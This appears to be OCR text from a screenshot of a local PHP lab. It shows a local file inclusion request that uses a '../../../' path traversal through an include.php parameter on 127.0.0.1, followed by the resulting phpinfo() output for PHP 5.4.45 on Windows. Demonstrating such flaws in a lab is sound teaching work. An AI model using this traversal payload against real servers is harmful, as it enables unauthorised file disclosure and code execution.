 127.0.0.1/include.php?jazz=../../../../../phpstudy/PHPTutorial/WWW/123.txt&a=p
110%
PHP Version 5.4.45
php
System Windows NT LAPTOP-IFKK3CEJ 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,TS,VC9
Build
Like a bird 'cross the sky.